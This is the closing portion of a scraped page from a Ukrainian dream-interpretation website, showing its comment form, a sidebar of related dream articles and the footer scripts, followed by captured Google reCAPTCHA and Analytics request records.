                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/son-kvartira-tlumachennya-snu-kvartira-bezkoshtovno-onlajn_1/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=821939554" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4246' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VJMU7BtN5APqZ-cbFgWEaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765903115405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1471110015&t=pageview&_s=1&dl=https%3A%2F%2Fsnu.pp.ua%2Fson-kvartira-tlumachennya-snu-kvartira-bezkoshtovno-onlajn_1%2F&ul=en-us%40posix&dt=%D0%A1%D0%BE%D0%BD%20%D0%9A%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%B0.%20%D0%A2%D0%BB%D1%83%D0%BC%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F%20%D1%81%D0%BD%D1%83%20%D0%9A%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%B0%20%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%BE%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD_1%20-%20snu.pp.ua%20%E2%98%85&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=634654609&gjid=1552603485&cid=1491140591.1765903114&tid=UA-170826684-1&_gid=817381629.1765903114&_r=1&_slc=1&gtm=45He5ca1n81K2TJ76Lv831752749za200zd831752749&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115583767~115938466~115938468~116184927~116184929~116251938~116251940~116744866&z=286804971
body_size: -448
content:
2,cG-DGGKPTQBMW